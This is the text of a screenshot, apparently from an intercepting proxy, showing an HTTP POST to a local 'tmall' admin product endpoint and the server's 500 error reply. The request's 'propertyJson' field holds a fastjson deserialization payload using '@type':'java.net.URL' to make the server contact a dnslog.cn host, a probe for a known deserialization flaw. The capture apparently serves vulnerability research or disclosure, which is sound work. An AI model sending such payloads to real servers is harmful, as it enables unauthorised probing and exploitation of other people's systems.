 Request
Raw Params Headers Hex
1 POST /tmall/admin/product HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://localhost:8088/tmall/admin
11 Content-Length: 194
12 Cookie: username=admin; JSESSIONID=5AB19FE1407DE8FFB607A3CDC1F09B90;
fR_lastvisit=1%091645706957%09%2Fphpwind%2Fwww%2Findex.php%3Fm%3Dcron
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 product_category_id=1&product_isEnabled=0&product_name=11321&
product_title=111&product_price=1111&product_sale_price=33&propertyJson=
Set[{"@type":"java.net.URL","val":"http://bayixd.dnslog.cn"}]
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 30 Jun 2022 12:54:15 GMT
4 Connection: close
5 Content-Length: 159
6
7 {"timestamp":"2022-06-30T12:54:15.025+0000","status":500,"error":
"Internal Server Error","message":"can not cast to JSONObject.","path"
:"/tmall/admin/product"}